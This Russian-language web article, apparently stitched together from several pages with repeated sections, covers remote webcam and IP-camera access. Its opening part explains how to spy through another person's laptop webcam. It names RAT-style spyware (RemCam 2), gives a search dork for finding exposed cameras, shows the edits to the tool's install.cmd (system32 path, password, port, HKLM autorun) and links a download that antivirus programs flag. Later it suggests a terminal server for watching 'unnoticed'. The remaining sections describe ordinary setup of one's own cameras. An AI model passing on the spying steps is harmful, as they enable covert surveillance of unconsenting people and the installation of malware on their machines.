Удаленное управление камерой ноутбука со смартфона. Удаленное подключение к веб-камере ноутбука через интернет. Как устроен детектор движения
Вы даже не представляете, как, оказывается, просто оказаться в образе Большого Брата и понаблюдать через камеру за действиями любого человека. Конечно, если рядом с ним окажется «вебка». Для этого нужно знать IP-адрес «вражеского» ноутбука и иметь доступ к специальным программам.
Как подключиться к чужой веб-камере: способы
- Загрузить на свой компьютер одну из программ, предназначенных именно для этих целей: шпионажа с помощью «вебки». Например, Remote Administration Tool или Remcam. Обе они находятся в свободном доступе в Интернете. В некоторых случаях для их скачивания попросят ввести номер своего мобильного телефона.
- Посмотреть видеоролики, как подключиться к чужой камере, записанные на YouTube. Хакеры сделают это на ваших глазах с точными описаниями и инструкциями максимум за 5 минут. Обычно, для возможности подключения предлагают: задать в Google запрос с темой: inurl:MultiCameraFrame?Mode=, в открывшемся списке выбрать необходимый URL и камера…мотор…запись! В нашем случае – слежка.
Для того, кому не достаточно конкретно этой информации, может дополнительно поискать консультаций профессионалов (хакеров крупного масштаба) на специализированных форумах. Например, на страницах Интернет-журнала «Хакер».
Правда, перед тем, как начать шпионить, помните: внедрение в личное пространство человека с помощью веб-камеры уголовно наказуемо. Например, в Америке разразился настоящий судебный скандал, когда выяснилось что за учащимися одной из школ через веб-камеры, установленные на ноутбуках детей, подсматривали системные администраторы учебного заведения.
RemCam 2 - маленькая программа для подключения к аудио и видео устройствам на удалённом компьютере. Лучшая программа для подключения к и микрофону.
Прога не идеальная но вполне юзабельная, если бы был бекконект было бы конечно весело. Но к сожалению автор программы «Redsh» уже давно забил и не развивает проект. Кстати в сети гуляют исходники если найду закину в архив с программой.
Возможности программы Remcam
- Выбор формата видео-захвата (видео-формат, разрешение).
- Поддержка распространённых RGB, YUV, JPEG - форматов (BI_RGB, YUY2, UYVY, NV12, YV12, I420, Y8, MJPG, и другие). Для декодирования этих форматов не требуется устанавливать какие-либо дополнительные кодеки.
- Сжатие видео-потока в JPEG, с настраиваемой степенью квантования.
- Выбор формата захвата и передачи аудио (количество каналов, частота дискретизации).
- Кодирование аудио-потока в IMA ADPCM.
Client - необходимо запускать на вашем компьютере. С помощью данной программы вы подключаетесь к удаленной Веб-камере.
Server - запускают только на компьютере за которым необходимо наблюдать. Если случайно на своей машине запустили сервер, читайте дальше статью я расскажу как его удалить.
Папку Client отложим в сторону. Все изменения будем делать с файлами которые находят в папке Server. Для работы программы необходимо чтоб на удаленном компьютере находились все файлы данной папки.
Открываем файл install.cmd (не запускаем а открываем редактором(к примеру notepad)) и изменяем вот эти строчки:
@echo off
set dest=%systemroot%\system32
set exe=cam2_sv.exe
set pass=1234 set port=57011 set arun=HKLM
Всё что прописали выше, будет использоваться в клиенте для подключения к серверу. Остальные настройки в этом файле без особой нужды трогать не надо!
Как удалить Remcam?
Для удаления программы необходимо запустить файл remove.cmd который находится в директории server .
Предупреждаю! Программа частично детектится, некоторыми антивирусами.
Совместимость с Windows 7: Да
Язык интерфейса: English
Пароль на архив: www.сайт
Скачать бесплатно
Если по стечению обстоятельств вас мучают подозрения о том, что происходит в ваше отсутствие (например, ребенок или питомец один дома, квартира без присмотра), есть вариант контролировать ситуацию на расстоянии с помощью камеры.
В интернет-портале ru.ivideon.com реализована оптимальным образом возможность удаленно подключаться с любого устройства к веб-камерам, IP- камерам и аналоговым камерам. На закладке «Тарифы» вы можете ознакомиться с характеристиками возможных вариантов подключения услуги и выбрать подходящий. Для регистрации на сайте понадобится только адрес вашей электронной почты : введите его в поле «Ваш e-mail», придумайте пароль и кликните «Зарегистрироваться».
Нажмите на кнопку «Добавить камеру или DVR», выберите соответствующий вид подключаемой камеры, на следующем шаге ознакомьтесь с инструкцией и кликните «Продолжить». Теперь вам нужно скачать и установить на тот компьютер, к которому подключена камера, программу, для этого выберите свою операционную систему. Начнется стандартная установка, просто укажите язык и следуйте инструкциям мастера установки.

Автоматически запустится мастер настройки. Нажмите «Далее», затем введите свой e-mail, который указали при регистрации, и выберите из списка расположение камеры. Эта формальность создана для вашего удобства (если список камер велик, по этим группам будет легче ориентироваться). Убедитесь, что ваша камера подключена и исправно работает, кликните «Далее». Если активные камеры обнаружены, вы увидите их список, в противном случае попробуйте еще раз «переподключить» рабочую камеру и нажмите «Повторить поиск», если все прошло удачно - «Далее». Если вы хотите, чтобы видео сохранялось в архив, поставьте галочку «Включить в запись в архив», если вас интересует исключительно онлайн-трансляция изображений с камер, уберите ее. Чтобы программа не запускалась автоматически при включении компьютера, уберите галочку “Запускать Ivideon Server при старте ОС”, после чего нажмите «Завершить».

Если галочка «Войти в «Личный кабинет » осталась активной (по умолчанию), в браузере автоматически откроется ваша страница на сайте ru.ivideon.com . В списке справа выберите активную камеру, отмеченную зеленый цветом - и тут же увидите прямую трансляцию.

Чтобы вам было удобнее просматривать видео с планшета, телефона, ноутбука или другого компьютера, вы можете скачать приложение. Для этого либо добавьте в список желаний и установите приложение Ivideon, как это изображено на скриншоте, либо выйдите с гаджета в «google play » и найдите его через строку поиска.

Второй способ наблюдать за ситуацией - с помощью Skype. Создайте в программе, добавьте этот в скайпе. На том компьютере, к которому подключена камера, выйдите в скайп под этим аккаунтом, в настройках видео в поле «Автоматически принимать видео и демонстрировать экран для» выберите пункт «только людей из моего списка контактов».

Теперь в меню слева активируйте пункт «Звонки», кликните по кнопке «Открыть дополнительные настройки », расположенной в окне справа. Выберите в поле «Принимать звонки» пункт «только от моих контактов» и проставьте галочки в остальных полях, чтобы видеотрансляция автоматически начиналась, как только вы позвоните на свой дополнительный аккаунт.

Продвинутые пользователи также предлагают следующий вариант: установить на компьютер с камерой терминальный сервер (чтобы подглядывать незаметно, т.е. если на компьютере кто-то работает, чтобы его не «выкинуло»), подключить протокол удалённого рабочего стола (RDP) и воспользоваться любой программой, работающей с камерой. Ориентировочный список программ есть на web-kamera.ru . Однако ответственность за возможную вредоносность программ никто не несет. Поэтому будьте бдительны, проверяйте сайты на онлайн-сервисе довериевсети.рф и не пренебрегайте антивирусами.

Описанные способы подключения к удаленным видеокамерам легальны, однако имейте ввиду, что вмешательство в чужую личную жизнь может не принести ожидаемого результата. Действуйте исключительно в целях собственного спокойствия и для блага окружающих.
Первые камеры для видеонаблюдения подключались к монитору компьютера при помощи проводов. Это ограничивало возможность использования видеоустройств. Но сегодня сигнал от камеры передается беспроводным путем, что дает возможность просматривать изображения в любой точке планеты при помощи интернета.
Заказать готовую систему видеонаблюдения можно на сайте http://www.gvardian.ru . Специалисты смонтируют оборудование, подключат его и настроят.
Подключение камеры
Современные камеры могут использоваться без роутера. Они передают цифровой сигнал, который можно отслеживать с компьютера, если подключится к данному видеоустройству. Прежде всего следует отметить, что доступ к камере осуществляется при введении пароля и логина. Без этой информации просмотреть изображение не получится.
Способ подключения зависит от количества устройств:
- Проще всего подключить одну камеру. Для этого понадобиться ввести в адресной строке вашего браузера IP адрес камеры. Обычно он указывается на самом устройстве. Номер порта изменять не требуется, если он не блокируется интернет-провайдером.
- При подключении двух и более камер необходимо использовать роутер. Все устройства подключаются к нему по кабелю или беспроводной сети. В настройках веб интерфейса камер потребуется поменять номера портов, так как у каждой камеры он должен быть особым. Значение может быть от 1000 до 65000.

Если подключение было выполнено правильно, то при введении в адресную строку IP адреса, можно подключаться к камерам с любого удаленного места.
Просматривать изображение можно не только на стационарном компьютере или ноутбуке. Специальные приложения позволяют подключаться к своим сетям видеонаблюдения при помощи смартфона или планшета.
Как узнать IP адрес камеры
Чтобы начать работу с видеокамерой необходимо ввести значение ее IP адреса в адресную строку браузера. Найти значение можно в инструкции к камере. В случае, если адрес был изменен, то можно произвести сброс настроек.
Все камеры одного производителя имеют одинаковый IP адрес по умолчанию. Если вы планируете подключать в сеть несколько камер, то потребуется изменить из адреса. В противном случае может возникнуть конфликт в сети.
Узнать все необходимые значения поможет диск с программным обеспечением, который идет в комплекте с камерой. Если он был утерян, то в интернете можно найти программы, которые позволят узнать адреса при сканировании устройств.
Совет 1: Как подключиться к удалённой веб камере
Иногда перед пользователями персонального компьютера различного класса может возникнуть необходимость удаленного подключения к веб-камере . Причиной этому может быть желание наблюдать за определенной точкой, где установлена камера и, соответственно, быть в курсе происходящих там дел.
Вам понадобится Персональный компьютер, веб-камера
Инструкция
1. Первым делом, для того чтобы подключится к веб-камере и просматривать видео или фотографии, необходимо создать соединение по локальной сети. Для этого нужно иметь свитч, т.е. специальный сетевой коммутатор, который позволяет создавать сразу несколько подключений, и не менее двух кабелей Ethernet. После этого, соедините все устройства с помощью кабелей Ethernet.
2. Теперь с помощью инсталляционной программы, которая обычно входит в первоначальный пакет, определите IP-адрес для камеры. Его вы будете вводить в адресную строку браузера или другую программу. Лучше всего создавать статичный IP-адрес, так как это намного удобнее для работы. Потом нужно открыть интернет-браузер и набрать в адресной строке IP-адрес. Если вы используете современный браузер, то никакое программное обеспечение загружаться не будет, так как в нем обязательно поддерживаются потоки видео.
3. Вот таким образом происходит подключение веб-камеры к компьютеру, но если у вас есть желание соединяться с камерой, находящейся на очень большом расстоянии, то для этого необходимы специальные программы, например, WebCam Monitor 4.20 или Webcam Surveyor 1.7.0, в которых нужно также указать IP-адрес и некоторые другие данные. Сам процесс настройки программ такого рода предельно прост, так как вам придется только отвечать на вопросы. Но, несмотря на простоту, они предлагают множество важных преимуществ, так как вы сможете вовремя обнаружить незаконное проникновение в ваше жилье или другие неприятности. Как видите, подключится удаленно в веб-камере не так и сложно, и благодаря этому можно быть всегда в курсе происходящих дел в наблюдаемой зоне.
Совет 2: Как включить удаленно камеру
Чтобы наблюдать за происходящими событиями в определенном месте, нужно, чтобы там была установлена камера, подключенная к сети интернет и персональный компьютер, с которого вы бы могли ее контролировать. Подключившись к ней, вы будете видеть все происходящее в реальном времени.
Вам понадобится - сетевой коммутатор.
Инструкция
1. Создайте соединение по локальной сети, чтобы подключиться к удаленной камере. Для этого вам понадобится специальный сетевой коммутатор. Он нужен для того, чтобы создавать сразу несколько подключений. Возьмите два кабеля с разъемами Ethernet и подключите все устройства.
2. Воспользуйтесь инсталляционной программой. Как правило, она входит в базовый пакет. Если нет, то скачайте ее из интернета и установите на ваш персональный компьютер. С помощью этой программы определите IP адрес удаленной камеры. В последствие, вы будете вводить его в адресную строку вашего браузера или любой другой удобной для вас программы.
3. Создайте статичный IP адрес, чтобы потом без особых проблем включить удаленно камеру . Откройте ваш браузер. В адресную строку впишите IP адрес камеры. Используйте современные браузеры, поддерживающие видеопотоки, чтобы не прибегать к использованию дополнительного программного обеспечения.
4. Используйте специальные программы, если вы хотите подключиться к камере, находящейся от вас на достаточно большом расстоянии. Чтобы использовать удаленную камеру установите на ваш персональный компьютер WebCam Monitor 4.20 или WebCam Survevor 1.7.0. Используя данную программу, укажите IP адрес интересующей вас камеры. Далее последует достаточно простая процедура настройки. Вам нужно будет всего лишь отвечать на вопросы, которые будет задавать программа.
5. Если установленная программа не русифицирована, скачайте русификатор, или воспользуйтесь переводчиком, чтобы корректно отстроить программное обеспечение. После этого вы сможете воспользоваться удаленной веб-камерой, если данное использование будет правомерным и администратор компьютера, к которому подключена данная камера, предоставит вам соответствующие права.
Современные технологии открывают для пользователей множество полезных функций. Одной из них является возможность подключиться к видеокамере через интернет и смотреть запись в любой точке мира. Получить доступ к видео можно с любого устройства, которое умеет подключаться к Wi-Fi сети.
Организация видеонаблюдения с возможностью просмотра видео удаленно не является сложной задачей, и с ней может справиться пользователь, который имеет минимальный набор знаний в работе с ПК и сопутствующим оборудованием. Для создания такой сети требуется определенное оборудование.
- Цифровой видеорегистратор . Его задача — получать записи с камер, при необходимости обрабатывать сигнал (если устройство записи аналоговое) и записывать его на носитель информации, например, жесткий диск. Для получения доступа к видео через интернет регистратор должен обладать сетевым интерфейсом. Он бывает программным или серверным. В первом случае на ПК придется устанавливать специальный софт, который обычно поставляется в комплекте с самим регистратором на диске. Для того чтобы просмотреть видео с регистратора с серверным интерфейсом, достаточно зайти в браузер и перейти на определенную страничку. Многие производители подобного оборудования предоставляют пользователю возможность скачать с сайта расширение для браузера, которое упрощает задачу.
- Локальная сеть . Она необходима для того, чтобы соединить камеру, роутер и видеорегистратор. Локальная сеть может быть организована беспроводным путем и посредством проводов.
- Маршрутизатор (роутер) . Служит для создания локальной сети, если она организовывается через Wi-Fi, а также соединяет существующую систему с внешним каналом, то есть интернетом.
- IP- камера.
- Программное обеспечение , чтобы посмотреть видеокамеру с планшета (смартфона).
Важно! Помимо оборудования понадобится получить статический IP-адрес. Обычно провайдеры предоставляют его за отдельную плату. Второй способ — использование облачного хранилища для просмотра видео.
Подключение одной видеокамеры
Очевидно, что самый простой способ создать видеонаблюдение с просмотром через интернет подразумевает подключение одного устройства записи. Порядок действий простой.
- IP-камера подключается к ПК, и в браузере набирается ее IP-адрес. Узнать его можно из инструкции, иногда он прописывает на наклеенной этикетке устройства. Подробнее это будет рассмотрено ниже.
- После ввода адреса в браузере открывается сетевой интерфейс настроек камеры. В нем нужно выбрать автоматическое получение IP-адреса или вручную прописать свой статический IP-адрес (можно узнать в интернете по запросу «узнать свой IP адрес»). Здесь также следует прописать логин и пароль для доступа к видео удаленным способом.
- Далее следует указать порт, через который камера выходит в интернет. Обычно он имеет значение 80.
- После указания нужного адреса камера отключается от ПК и подключается к сети интернет.
- Просмотр видео доступен в браузере с любого устройства. Для этого достаточно в строке поиска вбить адрес IP, и через двоеточие указать порт.
Организация сети с роутером
Для создания системы с несколькими камерами потребуется воспользоваться роутером: он создает собственную подсеть с доступом ко всем устройствам . Принцип настройки схож с описанным выше. По аналогии следует войти в настройки роутера и каждой камере присвоить свой порт. Чаще всего это можно осуществить в меню Routing . Этот пункт позволяет переводить внешние запросы на разные IP-адреса системы, то есть в случае с видеонаблюдением на камеры.
Итак, принцип работы будет следующий. Для каждого устройства выделяется свой внешний порт и собственный IP-адрес, который уже присвоен производителем. Например, внешний порт первой видеокамеры имеет значение 8080, и на него завязан конкретный IP. Вторая – порт 8081 и свой IP. И так для каждой камеры в сети.
После того как настройка роутера проведена, необходимо настроить каждую камеру . Настройка описана выше, но есть незначительное отличие: IP-адрес присваивается не общий (через него пользователь сможет подключиться ко всей системе), а для каждой камеры ее собственный. После настройки следует подключить каждую IP-видеокамеру к роутеру. Увидеть запись можно по запросу в браузере «статический IP-адрес: внешний порт конкретной камеры». Подключение системы с видеорегистратором осуществляется полностью аналогично. Никаких отличий по настройке здесь нет.
Важно! Многие пользователи при правильной настройке системы не могут просмотреть видео удаленно. Проблема в том, что часто они пытаются подключиться к камерам из той же сети, в которой зарегистрирована вся система видеонаблюдения. То есть с одного IP-адреса выполняется запрос на подключение к нему же. Очевидно, что это не логично, и устройство само к себе подключиться не сможет. Смотреть видео можно только с других IP-адресов.
Например, чтобы подключить систему к планшету, нужно отключить на нем Wi-Fi и включить мобильную сеть. Второй вариант — планшет нужно подключить к другой сети, которая не связана с организацией видеонаблюдения.


Подключение Wi-Fi камеры
Подключение IP-камеры c Wi-Fi роутером в целом осуществляется по такой же схеме, но для просмотра видео потребуется наличие специальной программы для просмотра видеокамер наблюдения через интернет . Чаще всего это фирменный софт производителя самой камеры. Программа скачивается из интернета и устанавливается на смартфон. Подключение камеры к телефону осуществляется именно через эту программу.

Совет! Wi-Fi видеокамеру гораздо удобнее использовать там, где нет возможности протягивать провода. Вполне логично установить такую камеру в подъезде или на даче, а после подключаться к ним с планшета, смартфона или ноутбука.
Как узнать точный IP-адрес видеокамеры
IP-адрес необходим для подключения камеры к сети интернет. Узнать его можно из инструкции, на коробке устройства, иногда с наклейки, которая находится на самой камере. Часто данный адрес не совсем точный, так как он был прописан для семейства видеокамер (модельного ряда), но не для конкретного устройства. В таком случае потребуется воспользоваться специальным софтом для определения IP камеры. Одним из самых простых способов узнать IP видеокамеры является использование фирменной утилиты, которая поставляется в комплекте с камерой.
Если диска нет, то можно скачать популярное приложение Angry Ip Scanner . С его помощью можно узнать адрес любого устройства подключенного к данной локальной сети. Еще один способ – командная строка . В ней нужно набрать команду «arp-a» или «ipconfig». Отобразятся все подключенные устройства.

Совет! Если определить, какой адрес принадлежит камере, не удается, то следует осуществить эту операцию с отключенной камерой, а потом с подключенной. Тот адрес, который появится во втором случае, и будет принадлежать камере.
Программы для просмотра видеонаблюдения со смартфона или планшета
Для просмотра видео со смартфона или планшета специально настраивать устройство не требуется. Выше был описан способ просмотра в веб-браузере, но гораздо удобнее скачать специальное приложение для этих целей. В настоящее время существует очень много утилит для описанных выше задач, но наиболее популярными являются 3 приложения.
- TinyCam Monitor Pro поддерживает до 16 камер одновременно. Умеет работать с камерами от разных брендов. Есть несколько мультиэкранов. Настройки можно переносить с одного устройства на другое. Можно прямо из программы записывать данные на какой-либо носитель. Есть возможность цифрового увеличения изображения.
- IP Cam Viewer позволяет работать сразу с несколькими камерами, объединять их в группы, записывать видео на носитель. Есть функция масштабирования изображения. Можно установить виджет приложения для быстрого доступа и получения актуальной информации. Поддерживает около 700 моделей.
- Exacq Mobile . Работает на Android и iOS, поддерживает одновременно 48 камер, удобная навигация в приложении, функция масштабирования.
Интересной особенностью данных приложений является то, что они могут работать с любыми IP-камерами по всему миру. Можно подключить не только камеры установленные дома, но и в других местах. Если камера без логина и пароля, то достаточно просто ввести ее IP-адрес в настройках приложения. С помощью подобных приложений можно подключиться к видеокамере подъезда, двора, стоянки. Достаточно лишь узнать у тех, кто устанавливал камеры, ее IP-адрес, логин и пароль.
Видеонаблюдение через облачные сервисы
Технология облачного видеонаблюдения отличается тем, что видео отправляется напрямую в сетевое хранилище, и оттуда его можно просмотреть . Для работы необходим регистратор или камера с поддержкой технологии P2P. А вот статичный IP-адрес не потребуется. Чтобы настроить устройство, достаточно зайти в его меню и отметить галочкой пункт «Облако» или «P2P». Запись начинает осуществляться в облачное хранилище.
Существуют платные и бесплатные сервисы, которые предлагают место для хранения видео. Одним из них является условно-бесплатный Ivideon : подключение до 15 камер осуществляется бесплатно. Достаточно пройти простую регистрацию, и можно пользоваться услугами. Для того чтобы просмотреть видео, необходимо зайти удаленно на сайт и ввести на сайте в форму логин и пароль.
Важно! Минусом такого способа организации видеонаблюдения является ограничение по скорости, что может сказываться на битрейте видеопотока (видео может подтормаживать).
Если по стечению обстоятельств вас мучают подозрения о том, что происходит в ваше отсутствие (например, ребенок или питомец один дома, квартира без присмотра), есть вариант контролировать ситуацию на расстоянии с помощью камеры.
В интернет-портале ru.ivideon.com реализована оптимальным образом возможность удаленно подключаться с любого устройства к веб-камерам , IP- камерам и аналоговым камерам . На закладке “Тарифы” вы можете ознакомиться с характеристиками возможных вариантов подключения услуги и выбрать подходящий. Нажмите на кнопку “Добавить камеру или DVR”, выберите соответствующий вид подключаемой камеры, на следующем шаге ознакомьтесь с инструкцией и кликните “Продолжить”. Теперь вам нужно скачать и установить на тот компьютер, к которому подключена камера, программу, для этого выберите свою операционную систему. Начнется стандартная установка, просто укажите язык и следуйте инструкциям мастера установки. Автоматически запустится мастер настройки. Нажмите “Далее”, затем введите свой e-mail, который указали при регистрации, и выберите из списка расположение камеры. Эта формальность создана для вашего удобства (если список камер велик, по этим группам будет легче ориентироваться). Убедитесь, что ваша камера подключена и исправно работает, кликните “Далее”. Если активные камеры обнаружены, вы увидите их список, в противном случае попробуйте еще раз “переподключить” рабочую камеру и нажмите “Повторить поиск”, если все прошло удачно – “Далее”. Если вы хотите, чтобы видео сохранялось в архив, поставьте галочку “Включить в запись в архив”, если вас интересует исключительно онлайн-трансляция изображений с камер, уберите ее. Чтобы программа не запускалась автоматически при включении компьютера, уберите галочку “Запускать Ivideon Server при старте ОС”, после чего нажмите “Завершить”. Если галочка “Войти в “Личный кабинет” осталась активной (по умолчанию), в браузере автоматически откроется ваша страница на сайте ru.ivideon.com . В списке справа выберите активную камеру, отмеченную зеленый цветом – и тут же увидите прямую трансляцию. Чтобы вам было удобнее просматривать видео с планшета, телефона, ноутбука или другого компьютера, вы можете скачать приложение. Для этого либо добавьте в список желаний и установите приложение Ivideon, как это изображено на скриншоте, либо выйдите с гаджета в “google play” и найдите его через строку поиска. Второй способ наблюдать за ситуацией – с помощью Skype. Создайте в программе , добавьте этот в скайпе. На том компьютере, к которому подключена камера, выйдите в скайп под этим аккаунтом, в настройках видео в поле “Автоматически принимать видео и демонстрировать экран для” выберите пункт “только людей из моего списка контактов”. Теперь в меню слева активируйте пункт “Звонки”, кликните по кнопке “Открыть дополнительные настройки”, расположенной в окне справа. Выберите в поле “Принимать звонки” пункт “только от моих контактов” и проставьте галочки в остальных полях, чтобы видеотрансляция автоматически начиналась, как только вы позвоните на свой дополнительный аккаунт. Продвинутые пользователи также предлагают следующий вариант: установить на компьютер с камерой терминальный сервер (чтобы подглядывать незаметно, т.е. если на компьютере кто-то работает, чтобы его не “выкинуло”), подключить протокол удалённого рабочего стола (RDP) и воспользоваться любой программой, работающей с камерой. Ориентировочный список программ есть на web-kamera.ru . Однако ответственность за возможную вредоносность программ никто не несет. Поэтому будьте бдительны, проверяйте сайты на онлайн-сервисе довериевсети.рф и не пренебрегайте антивирусами.Описанные способы подключения к удаленным видеокамерам легальны, однако имейте ввиду, что вмешательство в чужую личную жизнь может не принести ожидаемого результата. Действуйте исключительно в целях собственного спокойствия и для блага окружающих.